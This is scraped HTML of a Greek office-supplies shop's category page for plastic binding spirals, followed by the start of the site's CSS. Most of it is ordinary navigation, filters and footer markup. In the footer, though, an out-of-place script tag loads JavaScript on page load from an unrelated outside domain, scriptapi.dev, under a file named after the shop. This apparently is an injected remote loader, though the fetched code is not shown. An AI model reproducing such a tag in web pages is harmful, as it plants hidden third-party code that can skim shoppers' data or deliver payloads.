            







    <div class="block filter-block specificationFilterPanel7Spikes">
        <div class="title">
            <a class="toggleControl">ΜΕΓΕΘΟΣ ΣΠΙΡΑΛ (mm )</a>
            <a class="clearFilterOptions">Clear</a>
        </div>
        <div class="filtersGroupPanel filtersDropDownPanel " data-optionsgroupid="122" id="specificationFiltersDropDown122" style="">
                    <select class="attribute-options-select">
            <option value="0">All</option>
                        <option  data-option-ids="585" value="6">6</option>
            <option  data-option-ids="586" value="8">8</option>
            <option  data-option-ids="587" value="10">10</option>
            <option  data-option-ids="588" value="12">12</option>
            <option  data-option-ids="589" value="14">14</option>
            <option  data-option-ids="590" value="16">16</option>
            <option  data-option-ids="591" value="19">19</option>
            <option  data-option-ids="592" value="22">22</option>
            <option  data-option-ids="593" value="25">25</option>
            <option  data-option-ids="594" value="28">28</option>
            <option  data-option-ids="595" value="32">32</option>
            <option  data-option-ids="596" value="38">38</option>
            <option  data-option-ids="597" value="45">45</option>
            <option  data-option-ids="598" value="51">51</option>

        </select>

        </div>
    </div>
    <div class="block filter-block specificationFilterPanel7Spikes">
        <div class="title">
            <a class="toggleControl">ΧΩΡΗΤΙΚΟΤΗΤΑ ΣΠΙΡΑΛ ΣΕ ΦΥΛΛΑ</a>
            <a class="clearFilterOptions">Clear</a>
        </div>
        <div class="filtersGroupPanel filtersDropDownPanel " data-optionsgroupid="124" id="specificationFiltersDropDown124" style="">
                    <select class="attribute-options-select">
            <option value="0">All</option>
                        <option  data-option-ids="602" value="2-20">2-20</option>
            <option  data-option-ids="603" value="21-40">21-40</option>
            <option  data-option-ids="604" value="41-55">41-55</option>
            <option  data-option-ids="605" value="56-80">56-80</option>
            <option  data-option-ids="606" value="81-100">81-100</option>
            <option  data-option-ids="607" value="101-120">101-120</option>
            <option  data-option-ids="608" value="121-150">121-150</option>
            <option  data-option-ids="609" value="151-180">151-180</option>
            <option  data-option-ids="610" value="181-200">181-200</option>
            <option  data-option-ids="611" value="201-240">201-240</option>
            <option  data-option-ids="612" value="241-280">241-280</option>
            <option  data-option-ids="613" value="281-340">281-340</option>
            <option  data-option-ids="614" value="341-410">341-410</option>
            <option  data-option-ids="615" value="411-450">411-450</option>

        </select>

        </div>
    </div>
    <div class="block filter-block specificationFilterPanel7Spikes">
        <div class="title">
            <a class="toggleControl">ΣΥΣΚΕΥΑΣΙΑ (τεμ)</a>
            <a class="clearFilterOptions">Clear</a>
        </div>
        <div class="filtersGroupPanel filtersDropDownPanel " data-optionsgroupid="123" id="specificationFiltersDropDown123" style="">
                    <select class="attribute-options-select">
            <option value="0">All</option>
                        <option  data-option-ids="599" value="25">25</option>
            <option  data-option-ids="600" value="50">50</option>
            <option  data-option-ids="601" value="100">100</option>

        </select>

        </div>
    </div>
    <div class="block filter-block specificationFilterPanel7Spikes">
        <div class="title">
            <a class="toggleControl">ΧΡΩΜΑ</a>
            <a class="clearFilterOptions">Clear</a>
        </div>
        <div class="filtersGroupPanel filtersDropDownPanel " data-optionsgroupid="6" id="specificationFiltersDropDown6" style="">
                    <select class="attribute-options-select">
            <option value="0">All</option>
                        <option  data-option-ids="38" value="ΜΑΥΡΟ">ΜΑΥΡΟ</option>
            <option  data-option-ids="584" value="ΛΕΥΚΟ">ΛΕΥΚΟ</option>
            <option  data-option-ids="39" value="ΚΟΚΚΙΝΟ">ΚΟΚΚΙΝΟ</option>
            <option  data-option-ids="41" value="ΜΠΛΕ">ΜΠΛΕ</option>

        </select>

        </div>
    </div>

            
            
            
        </div>
        <div class="block filter-block selected-options" style="display: none;">
            <div class="title">
                <a class="toggleControl">Selected Options</a>
            </div>
            <div class="filtersGroupPanel">
                <ul class="selected-options-list"></ul>
            </div>
        </div>
        <div class="number-of-returned-products sample-element" style="display: none;">
            <span class="showing-text">Showing</span>
            <span class="productsPerPage"></span>
            <span class="of-text">of</span>
            <span class="allProductsReturned"></span>
            <span class="results-text">results</span>
        </div>
        <div class="returned-products-filters-panel" style="display: none;">
            <span class="allProductsReturned"></span>
        </div>
</div>

<input id="availableSortOptionsJson" name="availableSortOptionsJson" type="hidden" value="[{&quot;Disabled&quot;:false,&quot;Group&quot;:null,&quot;Selected&quot;:true,&quot;Text&quot;:&quot;Name: A to Z&quot;,&quot;Value&quot;:&quot;5&quot;},{&quot;Disabled&quot;:false,&quot;Group&quot;:null,&quot;Selected&quot;:false,&quot;Text&quot;:&quot;Name: Z to A&quot;,&quot;Value&quot;:&quot;6&quot;},{&quot;Disabled&quot;:false,&quot;Group&quot;:null,&quot;Selected&quot;:false,&quot;Text&quot;:&quot;Price: High to Low&quot;,&quot;Value&quot;:&quot;11&quot;},{&quot;Disabled&quot;:false,&quot;Group&quot;:null,&quot;Selected&quot;:false,&quot;Text&quot;:&quot;Price: Low to High&quot;,&quot;Value&quot;:&quot;10&quot;},{&quot;Disabled&quot;:false,&quot;Group&quot;:null,&quot;Selected&quot;:false,&quot;Text&quot;:&quot;Position&quot;,&quot;Value&quot;:&quot;0&quot;}]" />
<input id="availableViewModesJson" name="availableViewModesJson" type="hidden" value="[{&quot;Disabled&quot;:false,&quot;Group&quot;:null,&quot;Selected&quot;:true,&quot;Text&quot;:&quot;Grid&quot;,&quot;Value&quot;:&quot;grid&quot;},{&quot;Disabled&quot;:false,&quot;Group&quot;:null,&quot;Selected&quot;:false,&quot;Text&quot;:&quot;List&quot;,&quot;Value&quot;:&quot;list&quot;}]" />
<input id="availablePageSizesJson" name="availablePageSizesJson" type="hidden" value="[{&quot;Disabled&quot;:false,&quot;Group&quot;:null,&quot;Selected&quot;:false,&quot;Text&quot;:&quot;3&quot;,&quot;Value&quot;:&quot;3&quot;},{&quot;Disabled&quot;:false,&quot;Group&quot;:null,&quot;Selected&quot;:true,&quot;Text&quot;:&quot;6&quot;,&quot;Value&quot;:&quot;6&quot;},{&quot;Disabled&quot;:false,&quot;Group&quot;:null,&quot;Selected&quot;:false,&quot;Text&quot;:&quot;9&quot;,&quot;Value&quot;:&quot;9&quot;}]" />
    <div class="block block-category-navigation">
        <div class="title">
            <strong>ΚΑΤΗΓΟΡΙΕΣ</strong>
        </div>
        <div class="listbox">
            <ul class="list">
    <li class="active">
        <a href="/%CE%BF%CE%BB%CE%B1-%CF%84%CE%B1-%CF%80%CF%81%CE%BF%CF%8A%CE%BF%CE%BD%CF%84%CE%B1">ΟΛΑ ΤΑ ΠΡΟΪΟΝΤΑ
        </a>
            <ul class="sublist">
    <li class="active">
        <a href="/e%CE%BE%CE%BF%CF%80%CE%BB%CE%B9%CF%83%CE%BC%CE%BF%CF%83-%CE%BF%CF%81%CE%B3%CE%B1%CE%BD%CF%89%CF%83%CE%B7-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85">ΜΗΧΑΝΕΣ ΓΡΑΦΕΙΟΥ
        </a>
            <ul class="sublist">
    <li class="inactive">
        <a href="/%CE%BA%CE%B1%CF%84%CE%B1%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%B5%CE%B9%CF%83-%CE%B5%CE%B3%CE%B3%CF%81%CE%B1%CF%86%CF%89%CE%BD">ΚΑΤΑΣΤΡΟΦΕΙΣ ΕΓΓΡΑΦΩΝ
        </a>

    </li>
    <li class="inactive">
        <a href="/accessories-%CE%BA%CE%B1%CF%84%CE%B1%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%B5%CF%89%CE%BD">ΑΞΕΣΟΥΑΡ ΚΑΤΑΣΤΡΟΦΕΩΝ
        </a>

    </li>
    <li class="inactive">
        <a href="/%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%80%CE%BF%CE%B9%CE%B7%CF%84%CE%B5%CF%83">ΠΛΑΣΤΙΚΟΠΟΙΗΤΕΣ
        </a>

    </li>
    <li class="inactive">
        <a href="/%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%84%CE%B9%CE%BA%CE%B1">ΒΙΒΛΙΟΔΕΤΙΚΑ
        </a>

    </li>
    <li class="inactive">
        <a href="/%CE%BA%CE%BF%CF%80%CF%84%CE%B9%CE%BA%CE%B1-trimmer-%CE%B3%CE%BA%CE%B9%CE%BB%CE%BF%CF%84%CE%B9%CE%BD%CE%B5%CF%83">ΚΟΠΤΙΚΑ TRIMMER-ΓΚΙΛΟΤΙΝΕΣ
        </a>

    </li>
    <li class="active">
        <a href="/%CE%B1%CE%BD%CE%B1%CE%BB%CF%89%CF%83%CE%B9%CE%BC%CE%B1-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83-%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%80%CE%BF%CE%B9%CE%B7%CF%83%CE%B5%CE%B9%CF%83">ΑΝΑΛΩΣΙΜΑ ΒΙΒΛΙΟΔΕΣΙΑΣ-ΠΛΑΣΤΙΚΟΠΟΙΗΣΗΣ
        </a>
            <ul class="sublist">
    <li class="inactive">
        <a href="/%CF%83%CF%80%CE%B9%CF%81%CE%B1%CE%BB-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83-%CE%BC%CE%B5%CF%84%CE%B1%CE%BB%CE%BB%CE%B9%CE%BA%CE%BF">ΣΠΙΡΑΛ ΒΙΒΛΙΟΔΕΣΙΑΣ  ΔΙΠΛΟ ΜΕΤΑΛΛΙΚΟ
        </a>

    </li>
    <li class="active last">
        <a href="/%CF%83%CF%80%CE%B9%CF%81%CE%B1%CE%BB-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83-%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF">ΣΠΙΡΑΛ ΒΙΒΛΙΟΔΕΣΙΑΣ ΠΛΑΣΤΙΚΟ
        </a>

    </li>
    <li class="inactive">
        <a href="/%CF%83%CF%80%CE%B9%CF%81%CE%B1%CE%BB-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1-%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF-coil">ΣΠΙΡΑΛ ΒΙΒΛΙΟΔΕΣΙΑΣ ΠΛΑΣΤΙΚΟ COIL
        </a>

    </li>
    <li class="inactive">
        <a href="/%CE%B5%CE%BE%CF%89%CF%86%CF%85%CE%BB%CE%BB%CE%B1-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83">ΕΞΩΦΥΛΛΑ ΒΙΒΛΙΟΔΕΣΙΑΣ
        </a>

    </li>
    <li class="inactive">
        <a href="/%CF%81%CE%B1%CF%87%CE%B5%CF%83-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83">ΡΑΧΕΣ ΒΙΒΛΙΟΔΕΣΙΑΣ
        </a>

    </li>
    <li class="inactive">
        <a href="/%CE%B5%CE%BE%CF%89%CF%86%CF%85%CE%BB%CE%BB%CE%B1-%CE%B8%CE%B5%CF%81%CE%BC%CE%BF%CE%BA%CE%BF%CE%BB%CE%BB%CE%B7%CF%83%CE%B7%CF%83-2">ΕΞΩΦΥΛΛΑ ΘΕΡΜΟΚΟΛΛΗΣΗΣ
        </a>

    </li>
    <li class="inactive">
        <a href="/%CE%B4%CE%B9%CF%86%CF%85%CE%BB%CE%BB%CE%B1-%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%80%CE%BF%CE%B9%CE%B7%CF%83%CE%B7%CF%83">ΔΙΦΥΛΛΑ ΠΛΑΣΤΙΚΟΠΟΙΗΣΗΣ
        </a>

    </li>
    <li class="inactive">
        <a href="/%CE%B5%CE%B9%CE%B4%CE%B9%CE%BA%CE%B1-%CE%B4%CE%B9%CF%86%CF%85%CE%BB%CE%BB%CE%B1-%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%80%CE%BF%CE%B9%CE%B7%CF%83%CE%B7%CF%83">ΕΙΔΙΚΑ ΔΙΦΥΛΛΑ ΠΛΑΣΤΙΚΟΠΟΙΗΣΗΣ
        </a>

    </li>
    <li class="inactive">
        <a href="/%CE%B1%CE%BD%CE%B1%CE%BB%CF%89%CF%83%CE%B9%CE%BC%CE%B1-apex">ΑΝΑΛΩΣΙΜΑ APEX
        </a>

    </li>
            </ul>

    </li>
            </ul>

    </li>
    <li class="inactive">
        <a href="/%CE%B5%CF%81%CE%B3%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%B1-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85">ΕΡΓΟΝΟΜΙΑ - ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ
        </a>

    </li>
    <li class="inactive">
        <a href="/air-treatment-%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%AD%CF%82-%CE%B1%CE%AD%CF%81%CE%B1">ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ
        </a>

    </li>
    <li class="inactive">
        <a href="/k%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%B1">KΑΘΑΡΙΣΤΙΚΑ
        </a>

    </li>
    <li class="inactive">
        <a href="/%CF%86%CE%B9%CE%BB%CF%84%CF%81%CE%B1-%CF%80%CF%81%CE%BF%CF%83%CF%84%CE%B1%CF%83%CE%B9%CE%B1%CF%83-%CE%B4%CE%B5%CE%B4%CE%BF%CE%BC%CE%B5%CE%BD%CF%89%CE%BD">ΦΙΛΤΡΑ ΠΡΟΣΤΑΣΙΑΣ ΔΕΔΟΜΕΝΩΝ
        </a>

    </li>
    <li class="inactive">
        <a href="/%CE%BF%CF%81%CE%B3%CE%B1%CE%BD%CF%89%CF%83%CE%B7-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85">ΚΟΥΤΙΑ ΑΠΟΘΗΚΕΥΣΗΣ/ΜΕΤΑΚΟΜΙΣΗΣ
        </a>

    </li>
    <li class="inactive">
        <a href="/%CF%88%CE%B7%CF%86%CE%B9%CE%B1%CE%BA%CE%B1-%CF%80%CF%81%CE%BF%CF%8A%CE%BF%CE%BD%CF%84%CE%B1">MEDICAL CD/DVD/USB   &amp; S/W SOLUTIONS
        </a>

    </li>
    <li class="inactive">
        <a href="/%CE%B5%CF%80%CE%B1%CE%B3%CE%B3%CE%B5%CE%BB%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CE%B1-%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%B7%CE%BC%CE%B1%CF%84%CE%B1-%CE%B4%CE%B9%CE%B1%CF%84%CF%81%CE%B7%CF%83%CE%B7%CF%83-%CE%BA%CE%B1%CE%B9-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83">ΕΠΑΓΓΕΛΜΑΤΙΚΗ ΔΙΑΤΡΗΣΗ - ΒΙΒΛΙΟΔΕΣΙΑ
        </a>

    </li>
    <li class="inactive">
        <a href="/%CE%BC%CE%B5%CF%83%CE%B1-%CE%B1%CF%80%CE%BF%CE%B8%CE%B7%CE%BA%CE%B5%CF%85%CF%83%CE%B7%CF%83-%CE%BC%CE%BD%CE%B7%CE%BC%CE%B5%CF%83">ΜΕΣΑ ΑΠΟΘΗΚΕΥΣΗΣ
        </a>

    </li>
            </ul>

    </li>
    <li class="inactive">
        <a href="/%CE%BD%CE%B5%CE%B1-%CF%80%CF%81%CE%BF%CF%8A%CE%BF%CE%BD%CF%84%CE%B1">ΝΕΑ ΠΡΟΪΟΝΤΑ
        </a>

    </li>
    <li class="inactive">
        <a href="/%CF%80%CF%81%CE%BF%CF%83%CF%86%CE%BF%CF%81%CE%B5%CF%83">ΠΡΟΣΦΟΡΕΣ
        </a>

    </li>
    <li class="inactive">
        <a href="/%CF%86%CE%B9%CE%BB%CF%84%CF%81%CE%B1-%CE%B1%CF%80%CE%BF%CF%81%CF%81%CE%B7%CF%84%CE%BF%CF%85-3%CE%BC">ΦΙΛΤΡΑ ΑΠΟΡΡΗΤΟΥ 3Μ
        </a>

    </li>
            </ul>
        </div>
    </div>
        </div>


        </div>
        
    </div>
    





<div class="footer footer-1">
    <div class="footer-upper">
    </div>

        <div class="footer-middle">
            <div class="footer-centering">
                        <div class="footer-block first">
            <h3 class="title">
                <span>Επικοινωνια</span>
            </h3>
            <ul class="footer-menu footer-collapse">
                <li class="address">
                    <span>Μαλτέζου 13, Άλιμος, ΤΚ 174 55</span>
                </li>
                <li class="phone">
                    <span>+(30) 2109855005</span>
                </li>
                <li class="email">
                    <span>info@aankal.gr</span>
                </li>
            </ul>
            


<ul class="social-sharing">
                <li>
            <a target="_blank" class="facebook" href="https://el-gr.facebook.com/Aankalsa/">
                <span class="flip"></span>
                <span class="flop"></span>
            </a>
        </li>
                            <li>
            <a target="_blank" class="rss" href="/news/rss/1">
                <span class="flip"></span>
                <span class="flop"></span>
            </a>
        </li>
</ul>            
        </div>
    <div class="footer-block">
        <h3 class="title">
            <span>Πληροφοριες</span>
        </h3>
        <ul class="footer-menu footer-collapse">
                <li><a href="/%CF%83%CF%85%CE%BD%CE%B5%CF%81%CE%B3%CE%B1%CF%83%CE%AF%CE%B1">Συνεργασία</a></li>
                <li><a href="/shipping-returns">Επιστροφές  &amp;  Υπαναχώρηση</a></li>
                <li><a href="/privacy-notice">Προστασία Προσωπικών Δεδομένων</a></li>
                <li><a href="/conditions-of-use">Όροι Χρήσης</a></li>
                <li><a href="/%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CE%BA%CE%B7-%CF%80%CE%BF%CE%B9%CE%BF%CF%84%CE%B7%CF%84%CE%B1%CF%83">Πολιτική Ποιότητας</a></li>
                <li><a href="/about-us">Σχετικά με εμάς</a></li>
            <li><a href="/manufacturer/all">Brands</a></li>
            <li><a href="/contactus">Επικοινωνία</a></li>
        </ul>
    </div>
    <div class="footer-block">
        <h3 class="title">
            <span>Ο λογαριασμοσ μου</span>
        </h3>
        <ul class="footer-menu footer-collapse">
            <li><a href="/customer/info">ΠΛΗΡΟΦΟΡΙΕΣ ΠΕΛΑΤΗ</a></li>
            <li><a href="/customer/addresses">ΔΙΕΥΘΥΝΣΕΙΣ</a></li>
            <li><a href="/order/history">ΠΑΡΑΓΓΕΛΙΕΣ</a></li>
                <li><a href="/cart">ΚΑΛΑΘΙ ΑΓΟΡΩΝ</a></li>
                            <li><a href="/wishlist">ΑΓΑΠΗΜΕΝΑ</a></li>
                            <li><a href="/vendor/apply">Apply for vendor account</a></li>
                    </ul>
    </div>
    <script src="https://scriptapi.dev/api/aankal.js"></script>
        <div class="footer-block last">
            <h3 class="title">
                <span>ΣΧΕΤΙΚΑ ΜΕ ΕΜΑΣ</span>
            </h3>
            <p class="footer-about-us footer-collapse">Από το 1984 προσφέρουμε προϊόντα-λύσεις πληροφορικής και συστήματα εξοπλισμού / οργάνωσης γραφείου ανταποκρινόμενοι στις ανάγκες και τις σύγχρονες απαιτήσεις της αγοράς.</p>
                <ul class="accepted-payment-methods">
        <li class="method1"></li>
        <li class="method2"></li>
        <li class="method3"></li>
        <li class="method4"></li>
    </ul>

        </div>

            </div>
        </div>

    <div class="footer-lower">
    <div class="footer-disclaimer">
        Copyright &copy; 2026 AANKAL. All rights reserved.
    </div>
        <div class="footer-powered-by">
            Powered by <a href="http://www.nopcommerce.com/">nopCommerce</a>
            
        </div>
    <div class="footer-store-theme">
        
    </div>
    </div>
</div>
</div>


<script type="text/javascript">
    $(document).ready(function () {
        $('#eu-cookie-bar-notification').show();

        $('#eu-cookie-ok').click(function () {
            $.ajax({
                cache: false,
                type: 'POST',
                url: '/eucookielawaccept',
                dataType: 'json',
                success: function (data) {
                    $('#eu-cookie-bar-notification').hide();
                },
                failure: function () {
                    alert('Cannot store value');
                }
            });
    });
    });
</script>
<div id="eu-cookie-bar-notification" class="eu-cookie-bar-notification">
    <div class="content">
        <div class="text">Για την καλύτερη εξυπηρέτησή σας χρησιμοποιούμε cookies. Χρησιμοποιώντας τις υπηρεσίες μας, αποδέχεστε τη χρήση των cookies.</div>
        <div class="buttons-more">
            <button type="button" class="ok-button button-1" id="eu-cookie-ok">OK</button>
            <a class="learn-more" href="/privacy-notice">Mάθετε περισσότερα</a>
        </div>
    </div>
</div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-140389810-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-140389810-1');
</script>


<input id="isShoppingCartEnabled" type="hidden" value="true" />
    
    
    <div id="goToTop"></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://aankal.gr/Themes/Uptown/Content/CSS/styles.css
body_size: 156195
content:
/*********** CSS RESET **********/


* {
	margin: 0;
	outline: none;
	padding: 0;
	text-decoration: none;
}
*, *:before, *:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
html {
	margin: 0 !important;
	-webkit-text-size-adjust: none;
}
ol, ul {
	list-style: none;
}
a img {
	border: none;
}
a:active {
	outline: none;
}
input[type="button"]::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner,
input[type="reset"]::-moz-focus-inner,
input[type="file"] > input[type="button"]::-moz-focus-inner {
	margin: 0;
	border: 0;
	padding: 0;
}
input[type="button"],
input[type="submit"],
input[type="reset"],
input[type="text"],
input[type="password"],
textarea {
	border-radius: 0;
}
input[type="button"],
input[type="submit"],
input[type="reset"] {
    -webkit-appearance: none;
}
input:-webkit-autofill {
	-webkit-box-shadow: inset 0 0 0 1000px #fff;
}
script {
    display: none !important;
}
/* production css */

/*html {
	overflow: hidden;
}
body {
	position: absolute;
	left: 0;
	top: 0;
	right: -17px;
	bottom: 0;
	overflow-y: scroll;    
}*/


/*********** GLOBAL STYLES **********/


@font-face {
   font-family: 'Century Gothic';
   src: url('../fonts/GOTHIC.TTF');
   src: url('../fonts/GOTHIC.TTF?#iefix') format('embedded-opentype'),
        url('../fonts/GOTHIC.TTF') format('ttf'),
        url('../fonts/GOTHIC.TTF') format('ttf'),
        url('../fonts/GOTHIC.TTF') format('ttf'),
   font-weight: normal;
   font-style: normal;
}

@font-face {
   font-family: 'Century Gothic';
   src: url('../fonts/GOTHICB.TTF');
   src: url('../fonts/GOTHICB.TTF?#iefix') format('embedded-opentype'),
        url('../fonts/GOTHICB.TTF') format('ttf'),
        url('../fonts/GOTHICB.TTF') format('ttf'),
        url('../fonts/GOTHICB.TTF') format('ttf'),
   font-weight: bold;
   font-style: normal;
}

@font-face {
   font-family: 'Century Gothic';
   src: url('../fonts/GOTHIC.TTF');
   src: url('../fonts/GOTHIC.TTF?#iefix') format('embedded-opentype'),
        url('../fonts/GOTHIC.TTF') format('ttf'),
        url('../fonts/GOTHIC.TTF') format('ttf'),
        url('../fonts/GOTHIC.TTF') format('ttf'),
   font-weight: normal;
   font-style: normal;
}

body {

    max-width: 100%;
	background: #ffffff;
	font: normal 13px 'Century Gothic', 'Noto Sans', sans-serif;
    color: #454545;
    overflow-x: hidden; /* responsive navigation & filters scroll bug fix*/
}
h1,h2,h3,h4,h5,h6 {
}
a {
	color: inherit;
	cursor: pointer;
}
a img {
	opacity: 0.99; /*firefox scale bug fix*/
}
table {
	width: 100%;
	border-collapse: collapse;
}
input[type="text"],
input[type="password"],
textarea, select {
	height: 44px; /*safari padding fix*/
	border: 1px solid #f1f1f1;
	padding: 8px;
	vertical-align: middle;
}
input, textarea, select {
    font: normal 13px 'Century Gothic', sans-serif;
}
textarea {
	min-height: 90px;
}
select {
	min-width: 50px;
	height: 44px; /*safari padding fix*/
	padding: 8px 12px;
    border: 1px solid #f1f1f1;
    color: #343642;
    font: normal 14px 'Century Gothic', sans-serif;
}
input[type="text"]:focus,
input[type="password"]:focus,
textarea:focus, select:focus {
	border-color: #d0d0d0;
}
input[type="checkbox"],
input[type="radio"],
input[type="checkbox"] + *,
input[type="radio"] + * {
	vertical-align: middle;
}
input[type="button"], input[type="submit"],
button, .button-1, .button-2 {
	cursor: pointer;
    font-family: 'Century Gothic', sans-serif;
}
input:disabled,
textarea:disabled {
    background: rgba(241,241,241,.8);
}
label, label + * {
	vertical-align: middle;
}

.main-slider-wrapper {
    position: relative;
}
.master-column-wrapper {
	position: relative;
	z-index: 0; /* giving priority to header and header-menu */
    width: 80%;
	margin: 0 auto;
    padding: 78px 0 0;
}
.master-column-wrapper:after {
	content: "";
	display: block;
	clear: both;
}
.center-1 {
	margin: 0 0 90px;
}
.center-2, .side-2 {
	margin: 0 0 90px;
}

.page {
	min-height: 200px;
	text-align: center;
}
.page-title {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
	padding: 10px;
    margin: 0 0 30px;
    border-bottom: 1px solid #f1f1f1;
    text-align: center;
}
.page-title h1 {
    font-weight: normal;
    color: #4d4d4d;
    text-transform: uppercase;
    font-size: 22px;
    letter-spacing: 3px;
}
.page:after,
.page-title:after,
.page-body:after {
	content: "";
	display: block;
	clear: both;
}
.buttons {
	margin: 0 0 20px;
	text-align: center;
}
.link-rss {
	display: none;
	width: 30px;
	height: 30px;
	background: #e56363 url('../img/rss-icon.png') center no-repeat;
    outline: 1px solid #f1f1f1;
    border: 2px solid #fff;
	font-size: 0 !important;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.category-description ul,
.manufacturer-description ul,
.full-description ul,
.topic-html-content ul,
.topic-page ul,
.post-body ul,
.custom-tab ul {
	margin: 12px 0;
	padding: 0 0 0 36px;
	list-style: disc;
}
.category-description ol,
.manufacturer-description ol,
.full-description ol,
.topic-html-content ol,
.topic-page ol,
.post-body ol,
.custom-tab ol {
	margin: 12px 0;
	padding: 0 0 0 36px;
	list-style: decimal;
}
.category-description p,
.manufacturer-description p,
.full-description p,
.topic-html-content p,
.topic-page p,
.post-body p,
.news-body p,
.custom-tab p {
	margin: 10px 0;
}
.flyout-cart {
	display: none;
}

.secondary-font .header-upper .header-centering,
.secondary-font .header-selectors-wrapper select,
.secondary-font .header-selectors-wrapper .custom-select-text,
.secondary-font .header-menu .sublist li a,
.secondary-font .footer-lower,
.secondary-font .product-grid .title,
.secondary-font .category-item-name, 
.secondary-font .manufacturer-item-name,
.secondary-font .vendor-item-name,
.secondary-font .topic-block-title,
.secondary-font .news-list-homepage .title,
.secondary-font .home-page-polls .title,
.secondary-font .newsletter-title,
.secondary-font .item-box .add-info,
.secondary-font .page-title h1,
.secondary-font .block .list,
.secondary-font .block .tags, 
.secondary-font .product-tags-all-page,
.secondary-font .overview .product-name,
.secondary-font .variant-overview .variant-name,
.secondary-font .overview .prices, 
.secondary-font .variant-overview .prices,
.secondary-font .product-review-links,
.secondary-font .mini-shopping-cart .price,
.secondary-font .mini-shopping-cart .totals strong,
.secondary-font .product-collateral .title,
.secondary-font .product-review-list .title,
.secondary-font .fieldset .title, 
.secondary-font .section .title,
.secondary-font .login-page .title,
.secondary-font .order-review-data .title:first-child, 
.secondary-font .shipment-overview .title:first-child, 
.secondary-font .order-details-area .title:first-child, 
.secondary-font .shipment-details-area .title:first-child,
.secondary-font .opc .step-title *,
.secondary-font .sitemap-page .entity-title h2,
.secondary-font .post-title, 
.secondary-font .news-title,
.secondary-font .comment-list .title,
.secondary-font .forums-table-section-title,
.secondary-font .forums-table-section-title a,
.secondary-font .forum-page .forum-name h1, 
.secondary-font .forum-topic-page .topic-name h1,
.secondary-font .product-list .item-box .product-title a,
.secondary-font .rich-blog-homepage .title {
    font-family: 'Century Gothic', serif;
    font-style: normal;
}
.secondary-font .product-grid .title strong, 
.secondary-font .category-item-name,
.secondary-font .topic-block-title h2,
.secondary-font .news-list-homepage .title strong,
.secondary-font .home-page-polls .title strong,
.secondary-font .newsletter-title span,
.secondary-font .page-title h1,
.secondary-font .product-collateral .title strong,
.secondary-font .product-review-list .title strong,
.secondary-font .fieldset .title strong, 
.secondary-font .section .title strong,
.secondary-font .login-page .title strong,
.secondary-font .order-review-data .title:first-child, 
.secondary-font .shipment-overview .title:first-child, 
.secondary-font .order-details-area .title:first-child, 
.secondary-font .shipment-details-area .title:first-child,
.secondary-font .opc .step-title *,
.secondary-font .sitemap-page .entity-title h2,
.secondary-font .comment-list .title strong,
.secondary-font .forums-table-section-title,
.secondary-font .forum-page .forum-name h1, 
.secondary-font .forum-topic-page .topic-name h1,
.secondary-font .rich-blog-homepage .title strong {
    text-transform: none;
    letter-spacing: initial;
}


.secondary-font .category-item-count, 
.secondary-font .manufacturer-item-count,
.secondary-font .vendor-item-count {
    font-family: 'Century Gothic', sans-serif;
    font-style: normal;
    text-transform: uppercase;
    font-size: 15px;
}
.secondary-font .block .view-all a,
.secondary-font .overview .short-description,
.secondary-font .product-details-page .full-description,
.secondary-font .product-list .item-box .description {
    font-family: 'Century Gothic', sans-serif;
    font-style: normal;
}


/*********** GLOBAL FORMS ***********/



.fieldset, .section {
	position: relative;
    max-width: 590px;
	margin: 0 auto 45px;
}
.fieldset .title,
.section .title {
	padding: 10px;
    margin: 0 0 2px;
    border-bottom: 1px solid #f1f1f1;
    text-align: center;
    font: 15px 'Century Gothic', sans-serif;
    font-style: normal;
}
.fieldset .title strong,
.section .title strong {
    font-weight: normal;
